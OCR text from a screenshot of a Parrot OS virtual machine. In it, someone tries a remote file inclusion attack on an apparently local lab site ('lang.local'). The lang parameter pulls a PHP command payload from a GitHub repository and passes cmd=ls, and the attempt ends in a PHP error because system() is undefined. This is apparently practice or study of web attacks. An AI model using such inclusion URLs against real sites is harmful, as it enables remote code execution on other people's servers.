 parrot_truncheon - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
parrot_truncheon
My Computer
Hacker
parrot_truncheon
Applications Places System
en Чт фев 6, 22:50
raw.githubusercontent.com/
Language Selection
http://lang.local/?lang=https://raw.githubusercontent.com/Truncheon-eng/Remote-File-Inclusion/refs/heads/main/payloads/system_payload.php&cmd=ls ./
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Выберите язык / Choose Language v 2.0
Русский English
Fatal error: Uncaught Error: Call to undefined function system() in https://
raw.githubusercontent.com/Truncheon-eng/Remote-File-Inclusion/refs/
heads/main/payloads/system_payload.php:1 Stack trace: #0 /app/
index.php(40): include() #1 {main} thrown in https://
raw.githubusercontent.com/Truncheon-eng/Remote-File-Inclusion/
refs/heads/main/payloads/system_payload.php on line 1
Menu [Desktop] Language Selection —... [Trash] [src] Parrot Terminal
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Поиск
ENG
22:50
06.02.2025
1